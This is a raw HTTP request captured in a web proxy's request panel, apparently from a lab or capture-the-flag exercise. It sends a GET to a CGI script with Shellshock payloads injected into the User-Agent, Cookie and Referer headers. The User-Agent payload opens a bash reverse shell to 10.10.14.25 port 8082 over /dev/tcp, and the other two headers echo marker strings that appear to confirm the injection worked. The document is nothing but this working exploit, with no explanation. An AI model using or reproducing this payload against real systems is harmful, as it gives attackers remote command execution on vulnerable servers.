 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 User-Agent: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.14.25/8082 0>&1;
3 Cookie: () { :;}; echo; echo -n tiktvql; echo cekywoz
4 Connection: close
5 Host: localhost:4444
6 Referer: () { :;}; echo; echo -n tiktvql; echo cekywozls
7
8